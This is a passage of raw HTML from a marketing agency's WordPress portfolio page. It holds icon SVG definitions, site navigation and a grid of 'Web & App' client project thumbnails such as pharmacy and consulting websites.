<div id="svg-defs" class="svg-defs hidden" aria-hidden="true" tabindex="-1"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 24 24" id="account" xmlns="http://www.w3.org/2000/svg"><path d="M12 12c-2.5 0-4-1.5-4-4 0-2.39 1.61-4 4-4s4 1.61 4 4c0 2.5-1.5 4-4 4zm0-6c-.6 0-2 .19-2 2 0 1.42.58 2 2 2s2-.58 2-2c0-1.81-1.4-2-2-2zM18 20H6c-.55 0-1-.45-1-1 0-4.21 2.09-6 7-6s7 1.79 7 6c0 .55-.45 1-1 1zM7.04 18h9.92c-.17-1.76-1.04-3-4.96-3s-4.79 1.24-4.96 3z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="2 2 10 10" id="arrow-breadcrumb" xmlns="http://www.w3.org/2000/svg"><path d="M9.156 7l-2.5 3.125-.669-.536L8.058 7 5.987 4.411l.669-.536z"/><path fill="none" d="M2 2h10v10H2z"/></symbol><symbol viewBox="0 0 32 32" id="arrow-down" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h32v32H0z"/><path d="M17 18V4h-2v14H9l7 10 7-10h-6zm-1.04 6.512L12.841 20H19.079l-3.119 4.512z"/></symbol><symbol viewBox="0 0 14 14" id="arrow-dropdown" xmlns="http://www.w3.org/2000/svg"><path d="M7 10.773L1.531 6.398l.938-1.171L7 8.851l4.531-3.624.938 1.171z"/><path fill="none" d="M0 0h14v14H0z"/></symbol><symbol viewBox="0 0 32 32" id="arrow-left" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h32v32H0z"/><path d="M14 17h14v-2H14V9L4 16l10 7v-6zm-6.512-1.04L12 12.841V19.079L7.488 15.96z"/></symbol><symbol viewBox="0 0 24 24" id="cart" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19 10h-3V7c0-2.206-1.794-4-4-4S8 4.794 8 7v3H5c-.55 0-.908.441-.797.979l1.879 9.042c.112.538.654.979 1.204.979h9.429c.55 0 1.092-.441 1.203-.979l1.879-9.042C19.908 10.441 19.55 10 19 10zm-9-3c0-1.103.897-2 2-2s2 .897 2 2v3h-4V7zm6.087 12H7.913l-1.455-7h11.313l-1.684 7z"/></symbol><symbol viewBox="0 0 12 12" id="check-checkbox" xmlns="http://www.w3.org/2000/svg"><path d="M4.177 10.543L.434 6.8l1.132-1.132 2.611 2.611 6.258-6.256 1.13 1.132z"/></symbol><symbol viewBox="0 0 24 24" id="close" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19.778 5.636l-1.414-1.414L12 10.586 5.636 4.222 4.222 5.636 10.586 12l-6.364 6.364 1.414 1.414L12 13.414l6.364 6.364 1.414-1.414L13.414 12z"/></symbol><symbol viewBox="0 0 18 18" id="close-mini" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h18v18H0z"/><path d="M11.576 5.576L9 8.152 6.424 5.576l-.848.848L8.152 9l-2.576 2.576.848.848L9 9.848l2.576 2.576.848-.848L9.848 9l2.576-2.576z"/><path d="M9 1a8 8 0 100 16A8 8 0 009 1zm0 15c-3.86 0-7-3.14-7-7s3.14-7 7-7 7 3.14 7 7-3.14 7-7 7z"/></symbol><symbol viewBox="0 0 16 16" id="comment" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M13 3v8.826l-1.849-1.585L10.87 10H3V3h10m1-1H2v9h8.5l3.5 3V2z"/></symbol><symbol viewBox="0 0 40 40" id="error" xmlns="http://www.w3.org/2000/svg"><path d="M20 0C8.972 0 0 8.972 0 20s8.972 20 20 20 20-8.972 20-20S31.028 0 20 0zm0 38c-9.925 0-18-8.075-18-18S10.075 2 20 2s18 8.075 18 18-8.075 18-18 18z"/><path d="M25.293 13.293L20 18.586l-5.293-5.293-1.414 1.414L18.586 20l-5.293 5.293 1.414 1.414L20 21.414l5.293 5.293 1.414-1.414L21.414 20l5.293-5.293z"/></symbol><symbol viewBox="0 0 24 24" id="eye" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="2"/><path d="M16.466 6.748C15.238 5.583 13.619 5 12 5s-3.238.583-4.466 1.748L2 12l5.534 5.252C8.762 18.417 10.381 19 12 19s3.238-.583 4.466-1.748L22 12l-5.534-5.252zm-1.377 9.053C14.274 16.574 13.177 17 12 17s-2.274-.426-3.089-1.199L4.905 12 8.91 8.199C9.726 7.426 10.823 7 12 7s2.274.426 3.089 1.199L19.095 12l-4.006 3.801z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="filter" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M9.859 7A3.991 3.991 0 006 4a4 4 0 000 8c1.862 0 3.412-1.278 3.859-3H22V7H9.859zM6 10a1.994 1.994 0 01-1.723-1C4.106 8.705 4 8.366 4 8s.106-.705.277-1c.347-.595.985-1 1.723-1s1.376.405 1.723 1c.171.295.277.634.277 1s-.106.705-.277 1c-.347.595-.985 1-1.723 1zM13 12a3.991 3.991 0 00-3.859 3H2v2h7.141c.446 1.722 1.997 3 3.859 3s3.412-1.278 3.859-3H22v-2h-5.141A3.991 3.991 0 0013 12zm0 6a1.994 1.994 0 01-1.723-1c-.171-.295-.277-.634-.277-1s.106-.705.277-1c.346-.595.984-1 1.723-1s1.376.405 1.723 1c.171.295.277.634.277 1s-.106.705-.277 1c-.347.595-.985 1-1.723 1z"/></symbol><symbol viewBox="0 0 20 20" id="gallery" xmlns="http://www.w3.org/2000/svg"><path d="M15 13H1V3h14v10zM3 11h10V5H3v6z"/><path d="M19 17H6v-2h11V8h2z"/><path fill="none" d="M0 0h20v20H0z"/></symbol><symbol viewBox="0 0 24 24" id="heart" xmlns="http://www.w3.org/2000/svg"><path d="M16.243 3.843c-1.28 0-2.559.488-3.536 1.464L12 6.015l-.707-.707c-.976-.976-2.256-1.464-3.536-1.464s-2.559.487-3.535 1.464a5 5 0 000 7.071L6.343 14.5l2.121 2.121L12 20.157l3.536-3.536 2.121-2.121 2.121-2.121a5 5 0 00-3.535-8.536z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="heart-o" xmlns="http://www.w3.org/2000/svg"><path d="M16.243 5.843c.801 0 1.555.312 2.121.879a3.003 3.003 0 010 4.243l-2.121 2.121-2.121 2.121L12 17.328l-2.121-2.121-2.121-2.121-2.121-2.121a2.98 2.98 0 01-.879-2.121c0-.801.312-1.555.879-2.121a2.98 2.98 0 012.121-.879c.801 0 1.555.312 2.121.879l.707.707L12 8.843l1.414-1.414.707-.707a2.98 2.98 0 012.122-.879m0-2c-1.28 0-2.559.488-3.536 1.464L12 6.015l-.707-.707c-.976-.976-2.256-1.464-3.536-1.464s-2.559.487-3.535 1.464a5 5 0 000 7.071L6.343 14.5l2.121 2.121L12 20.157l3.536-3.536 2.121-2.121 2.121-2.121a5 5 0 00-3.535-8.536z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 40 40" id="information" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 16h2v12h-2zM19 12h2v2h-2z"/></symbol><symbol viewBox="0 0 16 16" id="left" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M8.394 13.941L4.073 8l4.321-5.941 1.212.882L5.927 8l3.679 5.059z"/></symbol><symbol viewBox="0 0 24 24" id="menu" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M2 6h20v2H2zM2 16h20v2H2zM2 11h20v2H2z"/></symbol><symbol viewBox="0 0 16 16" id="minus" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M3 7h10v2H3z"/></symbol><symbol viewBox="0 0 16 16" id="plus" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M13 7H9V3H7v4H3v2h4v4h2V9h4z"/></symbol><symbol viewBox="3.5 4.5 16 16" id="plus-mini" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M3.5 4.5h16v16h-16z"/><path d="M15.5 11.5h-3v-3h-2v3h-3v2h3v3h2v-3h3z"/></symbol><symbol viewBox="0 0 24 24" id="plus-zoom" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20 11h-7V4h-2v7H4v2h7v7h2v-7h7z"/></symbol><symbol viewBox="0 0 16 16" id="right" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M7.606 13.941L11.927 8 7.606 2.059l-1.212.882L10.073 8l-3.679 5.059z"/></symbol><symbol viewBox="0 0 24 24" id="search" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20 18.586l-3.402-3.402A6.953 6.953 0 0018 11c0-3.86-3.141-7-7-7-3.86 0-7 3.14-7 7 0 3.859 3.14 7 7 7 1.57 0 3.015-.526 4.184-1.402L18.586 20 20 18.586zM6 11c0-2.757 2.243-5 5-5s5 2.243 5 5-2.243 5-5 5-5-2.243-5-5z"/></symbol><symbol viewBox="0 0 16 16" id="share" xmlns="http://www.w3.org/2000/svg"><path d="M7 2.957V10h1V2.957l1.646 1.647.708-.708L7.5 1.043 4.646 3.896l.708.708z"/><path d="M10 6v1h1v6H4V7h1V6H3v8h9V6z"/><path fill="none" d="M0 0h16v16H0z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20.958 19.465l-.906-14.969a1.613 1.613 0 00-1.59-1.492H5.507c-.835 0-1.541.668-1.592 1.492l-.913 14.969c-.05.821.58 1.492 1.408 1.492H19.55a1.39 1.39 0 001.41-1.492zm-15.926-.503L5.884 5h12.2l.845 13.963H5.032z"/><path d="M13.97 6.993v2.52c0 .146-.06.447-.232.734-.286.476-.801.763-1.763.763-.961 0-1.477-.286-1.762-.763a1.594 1.594 0 01-.232-.735V6.993H7.986v2.52c0 .475.127 1.11.516 1.76.649 1.083 1.817 1.732 3.473 1.732 1.657 0 2.825-.65 3.474-1.732a3.473 3.473 0 00.516-1.76v-2.52H13.97z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-2" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.395 3H4.87a.847.847 0 00-.847.847v16.27c0 .467.378.847.846.847h13.527c.469 0 .848-.38.848-.846V3.847A.848.848 0 0018.395 3zm-.847 16.27H5.715V4.694H17.55V19.27z"/><path d="M11.631 14.657a4.31 4.31 0 004.304-4.304V6.895a.847.847 0 10-1.693 0v3.458a2.615 2.615 0 01-2.611 2.61 2.614 2.614 0 01-2.611-2.61V6.895a.847.847 0 00-1.694 0v3.458a4.311 4.311 0 004.305 4.304z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-3" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.388 19.768l-.81-12.346a1.071 1.071 0 00-1.069-1.001h-1.384A3.432 3.432 0 0011.696 3a3.432 3.432 0 00-3.428 3.421H6.884c-.565 0-1.032.438-1.07 1.001l-.812 12.392a1.072 1.072 0 001.07 1.141h11.25a1.071 1.071 0 001.066-1.187zM11.696 5.143c.707 0 1.282.573 1.286 1.278h-2.571a1.287 1.287 0 011.285-1.278zm-4.48 13.67l.671-10.25h7.619l.672 10.25H7.215z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-4" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.633 20.101L18.09 8.143a.818.818 0 00-.817-.78h-2.455V6c0-1.654-1.346-3-3-3s-3 1.346-3 3v1.362H6.364a.818.818 0 00-.818.781l-.545 12.002a.818.818 0 00.817.855H17.82a.818.818 0 00.814-.899zm-8.179-14.1c0-.753.612-1.365 1.364-1.365.752 0 1.364.612 1.364 1.364v1.362h-2.728V6zm-3.78 13.363l.471-10.365h1.673v.818a.818.818 0 001.636 0v-.818h2.728v.818a.818.818 0 001.636 0v-.818h1.673l.47 10.365H6.675z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-5" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19.311 20.091L18.256 8.486a.794.794 0 00-.79-.723h-2.383V5.912A2.915 2.915 0 0012.171 3 2.915 2.915 0 009.26 5.912v1.851H6.877a.794.794 0 00-.79.723l-1.06 11.648a.794.794 0 00.791.866H18.525a.794.794 0 00.786-.909zm-8.463-14.18c0-.729.594-1.323 1.323-1.323.73 0 1.324.594 1.324 1.324v1.851h-2.647V5.912zm-4.16 13.5l.914-10.06h9.138l.915 10.06H6.688z"/><path d="M10.615 10.643a.801.801 0 00-.561-.233.801.801 0 00-.562.233.8.8 0 00-.232.562.8.8 0 00.232.561.801.801 0 00.562.232.8.8 0 00.561-.232.799.799 0 00.233-.561.799.799 0 00-.233-.562zM14.85 10.643a.801.801 0 00-.561-.233.8.8 0 00-.562.233.8.8 0 00-.232.562.8.8 0 00.232.561.8.8 0 00.562.232.8.8 0 00.562-.232.8.8 0 00.232-.561.8.8 0 00-.232-.562z"/></symbol><symbol viewBox="0 0 24 24" id="shop-cart" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20.347 6.057a.818.818 0 00-.656-.33H7.09l-.222-2A.818.818 0 006.054 3H3.873a.818.818 0 000 1.636h1.45l.22 1.99.003.021.786 7.08a.818.818 0 00.813.728H17.57c.362 0 .68-.238.784-.584l2.122-7.091a.818.818 0 00-.128-.723zm-3.387 6.761H7.878l-.606-5.454h11.32l-1.632 5.454zM8.782 16.09a2.457 2.457 0 00-2.455 2.455A2.457 2.457 0 008.782 21a2.457 2.457 0 002.454-2.455 2.457 2.457 0 00-2.454-2.454zm0 3.274a.82.82 0 010-1.637.82.82 0 010 1.637zM15.273 16.09a2.457 2.457 0 00-2.455 2.455A2.457 2.457 0 0015.273 21a2.457 2.457 0 002.454-2.455 2.457 2.457 0 00-2.454-2.454zm0 3.274a.82.82 0 010-1.637.82.82 0 010 1.637z"/></symbol><symbol viewBox="0 0 24 24" id="socials" xmlns="http://www.w3.org/2000/svg"><path d="M17 13c-1.2 0-2.266.542-3 1.382l-3.091-1.546c.058-.27.091-.549.091-.836 0-.287-.033-.566-.091-.836L14 9.618c.734.84 1.8 1.382 3 1.382 2.206 0 4-1.794 4-4s-1.794-4-4-4-4 1.794-4 4c0 .287.033.566.091.836L10 9.382A3.975 3.975 0 007 8c-2.206 0-4 1.794-4 4s1.794 4 4 4c1.2 0 2.266-.542 3-1.382l3.091 1.546c-.058.27-.091.549-.091.836 0 2.206 1.794 4 4 4s4-1.794 4-4-1.794-4-4-4zm0-8c1.103 0 2 .897 2 2s-.897 2-2 2-2-.897-2-2 .897-2 2-2zM7 14c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm10 5c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 12 12" id="star" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h12v12H0z"/><path d="M6 1l1.18 3.82L11 5 7.91 7.18 9.09 11 6 8.639 2.91 11l1.18-3.82L1 5l3.82-.18z"/></symbol><symbol viewBox="0 0 40 40" id="success" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M18 27.414l-6.707-6.707 1.414-1.414L18 24.586l11.293-11.293 1.414 1.414z"/></symbol><symbol viewBox="0 0 20 20" id="video" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h20v20H0z"/><path d="M5 4l10 6-10 6z"/></symbol><symbol viewBox="0 0 40 40" id="warning" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 15h2v6h-2zM19 23h2v2h-2z"/><path d="M26 29H14c-1.673 0-3.016-.648-3.684-1.778s-.589-2.618.218-4.085l6.18-11.238c.825-1.5 1.992-2.325 3.286-2.325s2.461.825 3.285 2.325l6.182 11.238c.807 1.467.886 2.955.218 4.085S27.674 29 26 29zm-6-17.426c-.524 0-1.083.47-1.534 1.289l-6.18 11.238c-.457.831-.548 1.598-.249 2.104.299.505 1.015.795 1.963.795h12c.948 0 1.664-.29 1.963-.796s.209-1.272-.248-2.103l-6.182-11.239c-.451-.818-1.01-1.288-1.533-1.288z"/></symbol></svg>
</div>
<div id="page" class="site">

	
			<header id="masthead" class="site-header light text-dark transparent-hover header-sticky--normal">

					<div class="header-main header-contents has-center logo-center">
			<div class="konte-container-fluid site-header__container">
									
					<div class="header-left-items header-items has-menu">
						<nav id="primary-menu" class="main-navigation primary-navigation">
	<ul id="menu-primary-menu" class="menu nav-menu"><li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3484"><a href="https://brandawy.com/about-brandawy/">About</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://brandawy.com/services/">Services</a></li>
<li id="menu-item-3597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3597"><a href="https://brandawy.com/portfolio/">Portfolio</a></li>
<li id="menu-item-4993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://brandawy.com/contact/">Contacts</a></li>
</ul></nav>
					</div>

									
					<div class="header-center-items header-items ">
						<div class="site-branding">
	<a href="https://brandawy.com" class="logo">
					<img src="http://brandawy.com/wp-content/uploads/2022/08/brandawy_small-01.png" alt="Brandawy" class="logo-dark" >
			<img src="http://brandawy.com/wp-content/uploads/2022/08/brandawy_small-01.png" alt="Brandawy" class="logo-light" >
			</a>

	<p class="site-title"><a href="https://brandawy.com/" rel="home">Brandawy</a></p>	<p class="site-description">Integrated Marketing and Communication Services</p></div>
					</div>

									
					<div class="header-right-items header-items ">
						
<div class="header-search icon-modal">
			<span class="svg-icon icon-search search-icon" data-toggle="modal" data-target="search-modal">
			<svg role="img"><use href="#search" xlink:href="#search"></use></svg>
		</span>
		<span class="screen-reader-text">Search</span>
	</div>
					</div>

							</div>
		</div>
		
	<div class="header-mobile custom logo-center">
		<div class="konte-container-fluid">
			
<div class="mobile-menu-hamburger">
	<button class="mobile-menu-toggle hamburger-menu" data-toggle="off-canvas" data-target="mobile-menu" aria-label="Toggle Menu">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
</div>

	<div class="site-branding">
	<a href="https://brandawy.com" class="logo">
					<img src="http://brandawy.com/wp-content/uploads/2022/08/brandawy_small-01.png" alt="Brandawy" class="logo-dark" >
			<img src="http://brandawy.com/wp-content/uploads/2022/08/brandawy_small-01.png" alt="Brandawy" class="logo-light" >
			</a>

		</div>

<div class="mobile-header-icons">
	</div>
		</div>
	</div>

	
		</header><!-- #masthead -->
	
	
	<div class="site-header-space">
					<div class="header-main"></div>
		
		
		<div class="header-mobile"></div>
	</div>
	
	<div id="content" class="site-content">

		
		<div class="site-content-container konte-container">

<div id="primary" class="content-area">
	<main id="main" class="site-main">

		


	<div class="portfolio-filter"><a href="https://brandawy.com/portfolio/" class="tab-all underline-hover ">All Projects</a></li><a href="https://brandawy.com/portfolio-type/social_media/" class="tab-social_media underline-hover ">Social Media</a><a href="https://brandawy.com/portfolio-type/creative_concepts/" class="tab-creative_concepts underline-hover ">Creatives</a><a href="https://brandawy.com/portfolio-type/corporate_identity/" class="tab-corporate_identity underline-hover ">Corporate Identity</a><a href="https://brandawy.com/portfolio-type/web-app/" class="tab-web-app underline-hover active">Web &amp; App</a><a href="https://brandawy.com/portfolio-type/marketing-materials/" class="tab-marketing-materials underline-hover ">Marketing Materials</a><a href="https://brandawy.com/portfolio-type/press-release/" class="tab-press-release underline-hover ">Press Release</a><a href="https://brandawy.com/portfolio-type/in-out-door-branding/" class="tab-in-out-door-branding underline-hover ">In/Out Door</a></div>
	<div class="portfolio-projects portfolio-projects--grid portfolio-projects--columns-3 posts-wrapper">

		
<div id="project-5281" class="post-5281 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_type-web-app">
	<a href="https://brandawy.com/portfolio/code-of-health/" rel="bookmark">
		<img fetchpriority="high" width="660" height="660" src="https://brandawy.com/wp-content/uploads/2025/09/coh-web-1-660x660.jpg" class="attachment-konte-portfolio-thumbnail size-konte-portfolio-thumbnail wp-post-image" alt="" decoding="async" srcset="https://brandawy.com/wp-content/uploads/2025/09/coh-web-1-660x660.jpg 660w, https://brandawy.com/wp-content/uploads/2025/09/coh-web-1-300x300.jpg 300w, https://brandawy.com/wp-content/uploads/2025/09/coh-web-1-150x150.jpg 150w, https://brandawy.com/wp-content/uploads/2025/09/coh-web-1.jpg 663w" sizes="(max-width: 660px) 100vw, 660px" />	</a>
	<header class="project-header">
		<h3 class="project-title entry-title"><a href="https://brandawy.com/portfolio/code-of-health/" rel="bookmark">Code of Health</a></h3>					<p class="project-types"><a href="https://brandawy.com/portfolio-type/web-app/" rel="tag">Web &amp; App</a></p>			</header><!-- .project-header -->
</div><!-- #project-5281 -->

<div id="project-5272" class="post-5272 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_type-web-app">
	<a href="https://brandawy.com/portfolio/icare-lenses/" rel="bookmark">
		<img width="660" height="660" src="https://brandawy.com/wp-content/uploads/2025/09/icare-web-660x660.jpg" class="attachment-konte-portfolio-thumbnail size-konte-portfolio-thumbnail wp-post-image" alt="" decoding="async" srcset="https://brandawy.com/wp-content/uploads/2025/09/icare-web-660x660.jpg 660w, https://brandawy.com/wp-content/uploads/2025/09/icare-web-300x300.jpg 300w, https://brandawy.com/wp-content/uploads/2025/09/icare-web-150x150.jpg 150w, https://brandawy.com/wp-content/uploads/2025/09/icare-web.jpg 671w" sizes="(max-width: 660px) 100vw, 660px" />	</a>
	<header class="project-header">
		<h3 class="project-title entry-title"><a href="https://brandawy.com/portfolio/icare-lenses/" rel="bookmark">iCare Lenses</a></h3>					<p class="project-types"><a href="https://brandawy.com/portfolio-type/web-app/" rel="tag">Web &amp; App</a></p>			</header><!-- .project-header -->
</div><!-- #project-5272 -->

<div id="project-4913" class="post-4913 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_type-web-app">
	<a href="https://brandawy.com/portfolio/universal-pharma-consultaning/" rel="bookmark">
		<img width="660" height="660" src="https://brandawy.com/wp-content/uploads/2024/09/upc-2-660x660.jpg" class="attachment-konte-portfolio-thumbnail size-konte-portfolio-thumbnail wp-post-image" alt="" decoding="async" srcset="https://brandawy.com/wp-content/uploads/2024/09/upc-2-660x660.jpg 660w, https://brandawy.com/wp-content/uploads/2024/09/upc-2-150x150.jpg 150w" sizes="(max-width: 660px) 100vw, 660px" />	</a>
	<header class="project-header">
		<h3 class="project-title entry-title"><a href="https://brandawy.com/portfolio/universal-pharma-consultaning/" rel="bookmark">Universal Pharma Consulting</a></h3>					<p class="project-types"><a href="https://brandawy.com/portfolio-type/web-app/" rel="tag">Web &amp; App</a></p>			</header><!-- .project-header -->
</div><!-- #project-4913 -->

<div id="project-4841" class="post-4841 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_type-web-app">
	<a href="https://brandawy.com/portfolio/askar-pharmacy-2/" rel="bookmark">
		<img loading="lazy" width="660" height="660" src="https://brandawy.com/wp-content/uploads/2024/06/askar-web-660x660.jpg" class="attachment-konte-portfolio-thumbnail size-konte-portfolio-thumbnail wp-post-image" alt="" decoding="async" srcset="https://brandawy.com/wp-content/uploads/2024/06/askar-web-660x660.jpg 660w, https://brandawy.com/wp-content/uploads/2024/06/askar-web-300x300.jpg 300w, https://brandawy.com/wp-content/uploads/2024/06/askar-web-1024x1024.jpg 1024w, https://brandawy.com/wp-content/uploads/2024/06/askar-web-150x150.jpg 150w, https://brandawy.com/wp-content/uploads/2024/06/askar-web-768x768.jpg 768w, https://brandawy.com/wp-content/uploads/2024/06/askar-web.jpg 1500w" sizes="(max-width: 660px) 100vw, 660px" />	</a>
	<header class="project-header">
		<h3 class="project-title entry-title"><a href="https://brandawy.com/portfolio/askar-pharmacy-2/" rel="bookmark">Askar Pharmacy</a></h3>					<p class="project-types"><a href="https://brandawy.com/portfolio-type/web-app/" rel="tag">Web &amp; App</a></p>			</header><!-- .project-header -->
</div><!-- #project-4841 -->

<div id="project-4830" class="post-4830 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_type-web-app">
	<a href="https://brandawy.com/portfolio/ameco-technologies/" rel="bookmark">
		<img loading="lazy" width="660" height="660" src="https://brandawy.com/wp-content/uploads/2024/06/ameco-web-2-660x660.jpg" class="attachment-konte-portfolio-thumbnail size-konte-portfolio-thumbnail wp-post-image" alt="ameco home" decoding="async" srcset="https://brandawy.com/wp-content/uploads/2024/06/ameco-web-2-660x660.jpg 660w, https://brandawy.com/wp-content/uploads/2024/06/ameco-web-2-300x300.jpg 300w, https://brandawy.com/wp-content/uploads/2024/06/ameco-web-2-1024x1024.jpg 1024w, https://brandawy.com/wp-content/uploads/2024/06/ameco-web-2-150x150.jpg 150w, https://brandawy.com/wp-content/uploads/2024/06/ameco-web-2-768x768.jpg 768w, https://brandawy.com/wp-content/uploads/2024/06/ameco-web-2.jpg 1500w" sizes="(max-width: 660px) 100vw, 660px" />	</a>
	<header class="project-header">
		<h3 class="project-title entry-title"><a href="https://brandawy.com/portfolio/ameco-technologies/" rel="bookmark">Ameco Technologies</a></h3>					<p class="project-types"><a href="https://brandawy.com/portfolio-type/web-app/" rel="tag">Web &amp; App</a></p>			</header><!-- .project-header -->
</div><!-- #project-4830 -->

<div id="project-3879" class="post-3879 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_type-web-app">
	<a href="https://brandawy.com/portfolio/itc-2/" rel="bookmark">
		<img loading="lazy" width="660" height="660" src="https://brandawy.com/wp-content/uploads/2022/08/Screen-Shot-2022-08-29-at-10.23.16-PM-660x660.png" class="attachment-konte-portfolio-thumbnail size-konte-portfolio-thumbnail wp-post-image" alt="" decoding="async" srcset="https://brandawy.com/wp-content/uploads/2022/08/Screen-Shot-2022-08-29-at-10.23.16-PM-660x660.png 660w, https://brandawy.com/wp-content/uploads/2022/08/Screen-Shot-2022-08-29-at-10.23.16-PM-150x150.png 150w" sizes="(max-width: 660px) 100vw, 660px" />	</a>
	<header class="project-header">
		<h3 class="project-title entry-title"><a href="https://brandawy.com/portfolio/itc-2/" rel="bookmark">ITC</a></h3>					<p class="project-types"><a href="https://brandawy.com/portfolio-type/web-app/" rel="tag">Web &amp; App</a></p>			</header><!-- .project-header -->
</div><!-- #project-3879 -->

<div id="project-3875" class="post-3875 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_type-web-app">
	<a href="https://brandawy.com/portfolio/eca-care-2/" rel="bookmark">
		<img loading="lazy" width="660" height="660" src="https://brandawy.com/wp-content/uploads/2022/08/Screen-Shot-2022-08-29-at-10.24.02-PM-660x660.png" class="attachment-konte-portfolio-thumbnail size-konte-portfolio-thumbnail wp-post-image" alt="" decoding="async" srcset="https://brandawy.com/wp-content/uploads/2022/08/Screen-Shot-2022-08-29-at-10.24.02-PM-660x660.png 660w, https://brandawy.com/wp-content/uploads/2022/08/Screen-Shot-2022-08-29-at-10.24.02-PM-150x150.png 150w" sizes="(max-width: 660px) 100vw, 660px" />	</a>
	<header class="project-header">
		<h3 class="project-title entry-title"><a href="https://brandawy.com/portfolio/eca-care-2/" rel="bookmark">Eca Care</a></h3>					<p class="project-types"><a href="https://brandawy.com/portfolio-type/web-app/" rel="tag">Web &amp; App</a></p>			</header><!-- .project-header -->
</div><!-- #project-3875 -->

<div id="project-3866" class="post-3866 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_type-web-app">
	<a href="https://brandawy.com/portfolio/cv-website/" rel="bookmark">
		<img loading="lazy" width="660" height="660" src="https://brandawy.com/wp-content/uploads/2022/08/walid-kamel-site-660x660.jpg" class="attachment-konte-portfolio-thumbnail size-konte-portfolio-thumbnail wp-post-image" alt="" decoding="async" srcset="https://brandawy.com/wp-content/uploads/2022/08/walid-kamel-site-660x660.jpg 660w, https://brandawy.com/wp-content/uploads/2022/08/walid-kamel-site-150x150.jpg 150w" sizes="(max-width: 660px) 100vw, 660px" />	</a>
	<header class="project-header">
		<h3 class="project-title entry-title"><a href="https://brandawy.com/portfolio/cv-website/" rel="bookmark">CV Website</a></h3>					<p class="project-types"><a href="https://brandawy.com/portfolio-type/web-app/" rel="tag">Web &amp; App</a></p>			</header><!-- .project-header -->
</div><!-- #project-3866 -->

<div id="project-3856" class="post-3856 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_type-web-app">
	<a href="https://brandawy.com/portfolio/vatrin/" rel="bookmark">
